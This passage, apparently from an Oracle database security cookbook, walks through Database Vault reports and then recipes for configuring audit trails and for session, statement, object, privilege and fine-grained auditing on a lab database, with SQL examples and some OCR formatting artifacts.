select first_name from hr.emp_details_view where employee_id=100
 *
ERROR at line 1:
ORA-47306: 20998: You are not allowed to report from this view
```
#### **SQL>**

Here we violated the Report from HR views ruleset.

10. Next try to create a simple view as the user HR, to violate the Create views for end of the month reporting ruleset:

SQL> create or replace view names view as select first name, last **name from employees;**

**create or replace view names\_view as select first\_name,last\_name from employees**

**\***

**ERROR at line 1:**

**ORA-47306: 20999: You are not allowed to create reports until the end of the month**

**SQL>**

 $|247|$ 

11. Navigate to Database Vault Reports, and from the available report types, check Realm Audit and click on the Run Report button, as follows:



12. The report results show both the failed and the succeeded operations:



The return code 1031 is identical to ORA-01031: insufficient privileges.



13. Now we will proceed to run reports on ruleset access. Based on the fact that the validation is made at the command-rule level, we will find the related reports in this category, as follows:



14. The report results show both the failed and the succeeded operations:



 $\overline{249}$  –

15. From this step on we will generate general security reports. In this category, we will find several reports grouped as follows:



16. Next click on the Expand All link. We will run a report from the first category Object Privilege Reports by selecting Object Access by PUBLIC in it, as follows:



 $-$ **250** 

17. The report results for the user SYS will look like the following screenshot:



18. Next issue a report from Powerful Database Accounts and Roles Reports by selecting Accounts with DBA Role, as follows:





19. The report results for DBA role will look as follows:



20. For our last example we will generate an audit report, shown as follows, by selecting Core Database Audit Trail from Security Audit Report category:



 $-$ **252** 

#### *Chapter 7*

# How it works...

Reports can be created and generated by the users with the DV\_OWNER, DV\_SECANALYST, and DV\_ADMIN roles.

# There's more...

As we have seen, there are plenty of security reports that may be generated. It is recommended that you run and review the security reports at regular intervals. This is especially important if you have reason to suspect that there may have been attempts to access any sensitive data, that is, being protected by Oracle Database Vault features described in this chapter, and especially if there is high suspicion related to attempts to access sensitive data.

 $-$ <sup>253</sup>

[www.it-ebooks.info](http://www.it-ebooks.info/)

In this chapter we will cover:

- $\blacktriangleright$  Determining how and where to generate audit information
- $\blacktriangleright$  Auditing sessions
- $\blacktriangleright$  Auditing statements
- $\blacktriangleright$  Auditing objects
- $\blacktriangleright$  Auditing privileges
- $\blacktriangleright$  Implementing fine-grained auditing
- **F** Integrating Oracle audit with SYSLOG
- $\blacktriangleright$  Auditing SYS administrative users

# Introduction

No matter how secure a system is there will always exist a risk: it can be penetrated by an outsider that has gained access or compromised by an insider that has misused their access privileges. In cases like this, one way to detect the origin of the attack or the source of the inappropriate data access or modification is to implement sensible data audits. Therefore, it is important to emphasize the necessity of implementing appropriate database and operating system audits as a major part of a system security methodology. Organizations that have implemented an effective audit policy are in a better position to protect their data assets.

In addition to auditing, we should develop and implement appropriate alerting systems to proactively detect and prevent attacks on systems and data.

[www.it-ebooks.info](http://www.it-ebooks.info/)

There are many possible attacks that can target the database, listener, and configuration files. Normal activities such as routine system and database patching as well as application and design upgrades can expose new vulnerabilities that can be exploited or new schema objects that need to be protected. Therefore, a serious auditing system must consider both external and internal factors in order to effectively audit and protect our databases.

In this chapter we will present several different methods of auditing that are available in Oracle databases.

# Determining how and where to generate audit information

The place and how the audit information is stored can be crucial to determine the operations performed on the database. In this recipe, we will discuss how and where this information can be collected and we will cover the possible destinations of audit trails and what options we may have.

# Getting ready

All steps from this recipe will be performed on the HACKDB database.

### How to do it...

For audit trail destination we have the option to store the audit records internally within the database or as external files.

1. The default value for the AUDIT TRAIL parameter is DB. By using this option, minimal audit information will be generated. If we want to extend the audit information to include issued statements and the bind variables that were used, we must utilize the EXTENDED option. Connect as system and issue the following statement:

**SQL> alter system set audit\_trail='DB','EXTENDED' scope=spfile;**

**System altered.**

**SQL>**



2. To direct the auditing recording to operating system files set AUDIT\_TRAIL value to OS. In this case the audit files will be generated in the location specified by the AUDIT FILE DEST parameter. If this parameter is not specified, the default location is ORACLE\_BASE/admin/DB\_UNIQUE\_NAME/adump or \$ORACLE\_HOME/rdbms/ audit:

```
SQL> alter system set audit_trail='OS' scope=spfile;
```
#### **System altered.**

3. To generate audit records in external files using the XML format set AUDIT\_TRAIL to XML as follows:

**SQL> alter system set audit\_trail='XML' scope=spfile;**

**System altered.**

**SQL>**

4. The EXTENDED mode is not allowed with normal text files, nor is it used in the OS mode. Similarly with DB EXTENDED mode, by using XML format we can collect extended audit information also. To switch to XML with the EXTENDED option execute the following statement:

**SQL> alter system set audit\_trail='XML','EXTENDED' scope=spfile;**

**System altered.**

**SQL>**

5. If you want, for some reason, to disable auditing then set AUDIT\_TRAIL to NONE as follows:

**SQL> alter system set audit\_trail=none scope=spfile;**

**System altered.**

**SQL>**

6. For the next recipes, we will use DB with the EXTENDED mode option. Set AUDIT TRAIL to this mode and bounce the database.



AUDIT\_TRAIL is not a dynamic parameter. Therefore after any modification the database must be bounced in order to enable the auditing changes associated with the new parameter value.



# How it works...

By using the database to contain all the audit records these will be directed to the SYS. AUD\$ table. In the EXTENDED mode the statements and bind variables are collected.

Using OS and XML mode, the entire audit files are written to the destination specified by AUDIT\_FILE\_DEST.

### There's more...

From a security point of view, using an internal destination for audit records is not the best, despite the fact that we will use this mode in majority of recipes in this chapter. There exists the possibility that the audit records can be deleted or tampered with by power users from aud\$ and \$fqa\_log\$. Typically these tables are not accessible to non-SYS users, unless they have been explicitly granted access. By default, operations such as INSERT, UPDATE, MERGE, and DELETE on the SYS.AUD\$ and SYS.FGA\_LOG\$ tables by non-SYS users are audited and can be checked by querying DBA\_COMMON\_AUDIT\_TRAIL and DBA\_AUDIT\_TRAIL views.

If you want to use this mode, audit the SYS. AUD\$ and SYS. FGA\_LOG\$ table itself by using fine-grained auditing and implement an alerting mechanism using handlers, or use Oracle Database Vault and build a realm around the SYS. AUD\$ and SYS. FGA LOG\$.

Ideally, one of the best solutions would be to store the audit records when they are generated in an external safe location that is not accessible or modifiable by privileged users on either the server or in the database in which the actions that create the audit records are performed. A good but expensive solution could be to collect audit trails in a central location using Oracle Audit Vault. We will cover installation, configuration, and administration in the *Appendix*. Another option is to integrate Oracle Audit with SYSLOG and its variants. SYSLOG can be configured to transport the audit trails in a central secure location by using encrypted network communication (stunnel, syslog-ng, or rsyslog). We will cover SYSLOG integration in this chapter, in the recipe *Integrating standard audit with SYSLOG*.

There are specific operations that are always audited, such as SYSDBA and SYSOPER login, database startup, and shutdown. The audit trails for these operations are written in the location specified by audit file dest parameter. On Windows systems they are written, by default, to Windows Event Log.

 $\sqrt{258}$ 

# See also

- <sup>f</sup> *Appendix*, *Installing and Configuring Guardium, ODF, and OAV*
- <sup>f</sup> *Chapter 7*, *Beyond privileges: Oracle Database Vault*

# Auditing sessions

When the audit is performed, it is important to be able to identify the originating host, username, and logon and logoff time for sessions. In this recipe we will enable an audit on sessions created by users HR, DRAPHEAL, and SMAVRIS.

# Getting ready

All steps from this recipe will be performed on the HACKDB database.

# How to do it...

1. Connect as user SYSTEM, and start to audit sessions for user HR, DRAPHEAL, and SMAVRIS as follows:

```
SQL> conn system
Enter password:
Connected.
SQL> audit session by HR, DRAPHEAL, SMAVRIS;
```
**Audit succeeded.**

**SQL>**

- 2. Next connect as user HR and wait for 10 seconds, then disconnect.
- 3. Connect also as user DRAPHEAL and SMAVRIS and wait for 10 seconds or more, then disconnect.

 $|259|$ 

4. One source of information for audit trails related to the session can be found by querying the DBA\_AUDIT\_SESSION dictionary view. Check the generated audit records by OS\_USERNAME, USERNAME, USERHOST, TERMINAL, TIMESTAMP, ACTION\_NAME, and LOGOFF\_TIME as follows:



# How it works...

The information about the session audit can be found in DBA\_AUDIT\_SESSION, DBA COMMON\_TRAIL, and USER\_AUDIT\_SESSION dictionary views.

### There's more...

If you want to audit all sessions then use the following statement:

```
audit session by access;
```
To disable audits on all sessions use the noaudit command as follows:

```
noaudit session;
```
To disable audits only for specific users execute the following:

```
noaudit session by HR, DRAPHEAL, SMAVRIS;
```
It is highly recommended to couple session audit with a real time alarming mechanism that fires when a user logs on.



# Auditing statements

Statement auditing along with session audits is another important tracing method for capturing suspicious operations performed by a user. Statement audits apply both for DML and DDL statements.

In this recipe we will implement statement audit and we will create a new table named HR\_ EMP\_DETAILS\_AUD from EMP\_DETAILS\_VIEW.

# Getting ready

All steps from this recipe will be performed on the database HACKDB.

# How to do it...

1. Connect as user HR and create table HR\_EMP\_DETAILS\_AUD as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> create table hr_emp_details_aud as select * from emp_details_
view;
```
**Table created.**

2. Grant all privileges to SMAVRIS and DRAPHEAL on the HR\_EMP\_DETAILS\_AUD table as follows:

**SQL> grant alter on hr.hr\_emp\_details\_aud to smavris,drapheal; Grant succeeded.**

**Audit succeeded.**

**SQL>**

3. You may want to limit audit scope to specific users. By default both successful and unsuccessful events will be audited. In our case, limit the audit scope to HR, SMAVRIS, and DRAPHEAL, and audit only if the statement returns successfully. As the system user execute the following statement:

**SQL> conn HR**

**Enter password:**



**Connected.**

**SQL> audit alter table by HR,SMAVRIS,DRAPHEAL WHENEVER SUCCESS;**

**Audit succeeded.**

4. To audit all alter table statements at instance level whenever successful or unsuccessful, connect and execute as follows:

**SQL> audit alter table by access;**

5. To audit select table statements by SMAVRIS and DRPAHEAL execute the following:

**SQL> audit select table by HR,SMAVRIS,DRAPHEAL by access;**

**Audit succeeded.**

**SQL>**

6. To audit all statements issued at instance level by access, whenever successful, issue the following:

**SQL> audit all statements by access whenever successful;**

**Audit succeeded.**

**SQL>**

7. Connect as user DRAPHEAL and alter the column REGION NAME as follows:

**SQL> Connect DRAPHEAL Enter password: Connected.**

**SQL> alter table hr.hr\_emp\_details\_aud modify region\_name varchar2(50);**

**Table altered.**

8. Connect as user SMAVRIS and alter the column country name and add a column named additional as follows:

**SQL> conn SMAVRIS Enter password:**

$$
\color{red} - 262
$$

```
Connected.
   SQL> alter table hr.hr_emp_details_aud modify country_name 
   varchar2(50);
   Table altered.
   SQL> 
   SQL> alter table hr.hr_emp_details_aud add additional number;
   Table altered.
9. As SMAVRIS issue a count from hr_emp_details_aud as follows:
   SQL> select count(*) from hr.hr_emp_details_aud;
      COUNT(*)
   ----------
            106
```
**SQL>**

10. Drop column additional from the table hr.hr\_emp\_details\_aud as follows: **SQL> alter table hr.hr\_emp\_details\_aud drop column additional;**

**Table altered.**

**SQL>**

# How it works...

The audit records related to statements can be found in dba\_audit\_common\_trail, dba\_audit\_trail, dba\_audit\_statement, and user\_audit\_statement dictionary views.

# There's more…

To find out which statements are currently audited you can query the DBA\_STMT\_AUDIT\_OPTS dictionary view.

 $|263|$ 

# Auditing objects

A properly designed and implemented statement-level auditing policy can help to detect suspicious activity, especially in cases in which we have a small number of statements executed frequently on the same objects. However, if there are thousands of statements being executed per minute, then it may be more difficult to determine if any of those executions are tied to activities we would need to investigate. In those situations it may be more beneficial to implement object-level auditing against the sensitive objects. In this case, it would be easier to audit the sensitive objects separately using object auditing features.

In this recipe we will audit the table EMPLOYEES for all statements, and the emp\_details hr view from the schema HR for the SELECT statements.

# Getting ready

All steps will be performed on the HACKDB database.

### How it works...

1. Connect as the system user and start the audit for the EMPLOYEES table as follows:

```
SQL> conn system
Enter password:
Connected.
SQL> audit all on hr.employees by access;
```
**Audit succeeded**

2. Connect as the user HR and issue two SELECT statements against the employees table, one erroneous and one successful as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> select department_name from employees where email='SKING';
select department_name from employees where email='SKING'
 *
ERROR at line 1:
ORA-00904: "DEPARTMENT_NAME": invalid identifier
```
 $-264$ 

#### *Chapter 8*

```
SQL> select first_name,last_name from employees where 
email='SKING';
FIRST NAME LAST NAME
-------------------- -------------------------
Steven King
```
**SQL>**

### How it works...

When an object is involved in a specific audited statement, then a record will be created. The audit records are generated independently of whether the transaction is committed or not. This is the reason why we can audit successful or failed statements, or both.

All objects can be audited, except for functions and procedures created in packages. The auditing scope for the object could be by session and by access. The resulting records can be queried from the dictionary views DBA\_AUDIT\_COMMON\_TRAIL, DBA\_AUDIT\_STATEMENTS, and USER\_AUDIT\_STATEMENTS.

### There's more...

If no statement type is specified, the object will be audited by the ALTER, EXECUTE, INSERT, SELECT, AUDIT, GRANT, LOCK, UPDATE, COMMENT, FLASHBACK, READ, DELETE, INDEX, and RENAME statements.

To find out the current audited objects, you can query the DBA\_OBJ\_AUDIT\_OPTS dictionary view.

# Auditing privileges

Generally complex applications use multiple schemas to query and save data. Also an attacker who connects successfully to a schema, such as system, may quickly attempt to exploit the additional access provided by select any, delete any, insert, and update any privileges.

To track these activities we need to audit these higher level privileges in order to ensure that we are capturing the use of them.

In this recipe we will grant select any table, delete any table, and update any table to users SMAVRIS and DREPHNEAL. Next, we will start to audit these statements and execute select, delete, and update statements against the hr\_emp\_details\_aud table.

 $|265|$ 

# Getting ready

All steps will be performed on the HACKDB database.

# How it works...

1. Connect as the user system, grant select any table, delete any table, and update any table to users DRAPHEAL and SMAVRIS as follows:

```
SQL> conn system
Enter password:
Connected.
SQL>
SQL> grant select any table,delete any table,update any table to 
drapheal, smavris;
```
**Grant succeeded.**

#### **SQL>**

2. Start auditing these privileges by access as follows:

```
SQL> audit select any table, delete any table, update any table by 
access;
```
**Audit succeeded.**

**SQL>**

3. As user SMAVRIS, issue the following statements:

```
SQL> update hr.hr_emp_details_aud set salary=10 where department_
name='Executive';
```
**3 rows updated. SQL> rollback 2 ;**

**Rollback complete.**



#### *Chapter 8*

```
SQL> delete hr.hr_emp_details_aud where department_
name='Executive';
3 rows deleted.
SQL> rollback;
Rollback complete.
SQL>
```
4. As user DRAPHEAL issue a SELECT statement against the hr.emp details aud table as follows:

```
SQL> select salary,first_name,last_name from hr.hr_emp_details_aud 
where Department_name='Executive';
```


#### **SQL>**

5. Select from dba audit trail by adding the PRIV USED in(' SELECT ANY TABLE', 'UPDATE ANY TABLE' and 'DELETE ANY TABLE') condition as follows:

**SQL> select os\_username,username,terminal,timestamp,action,s ql\_text from dba\_audit\_trail where PRIV\_USED in ('SELECT ANY TABLE','UPDATE ANY TABLE','DELETE ANY TABLE')**

 **2 /**

OS USERNAME USERNAME TERMINAL TIMESTAMP ACTION SQL TEXT **nodeorcl1\orcl DRAPHEAL NODEORCL1 29-APR-12 3 select salary,first\_name,last\_name from hr.hr\_emp\_details\_aud where Department\_name='Executive'**

**nodeorcl1\orcl SMAVRIS NODEORCL1 29-APR-12 6 update hr.hr\_ emp\_details\_aud set salary=10 where department\_name='Executive'**

 $|267|$ 

```
nodeorcl1\orcl SMAVRIS NODEORCL1 29-APR-12 7 delete hr.hr_
emp_details_aud where department_name='Executive'
```
**SQL>**

### How it works...

The audit trails are collected in the dba\_audit\_command\_trail and dba\_audit\_trail dictionary views.

### There's more...

To find out which privileges are audited, use the DBA\_PRIV\_AUDIT\_OPTS dictionary view.

# Implementing fine-grained auditing

Standard auditing is of paramount importance in certain cases, such as session, statement, and privilege tracking, but does not give granularity more than at the object level.

In fact, if we want to audit any DML operation on objects and also need to audit additional cases that violate specific conditions on sensitive columns, then we must rely on fine-grain auditing.

In this recipe we will define two fine-grained audit policies. One will be defined on EMP DETAILS VIEW and will perform general auditing, and one the EMPLOYEES table that are using an access condition on the SALARY and COMMISSION PCT columns. Both objects belong to the HR schema.

### Getting ready

All steps will be performed on the HACKDB database.

### How to do it...

We will apply a fine-grained audit on EMP\_DETAILS\_VIEW.

1. As the user system define a policy name empd vw fga policy on EMP\_DETAILS\_VIEW as follows:

```
SQL> exec dbms_fga.add_policy(object_schema=>'HR',object_
name=>'EMP_DETAILS_VIEW',policy_name=>'empd_vw_fga_policy',audit_
Trail=>DBMS_FGA.DB + DBMS_FGA.EXTENDED
```
**);**

$$
-\boxed{268}
$$

[www.it-ebooks.info](http://www.it-ebooks.info/)

**PL/SQL procedure successfully completed.**

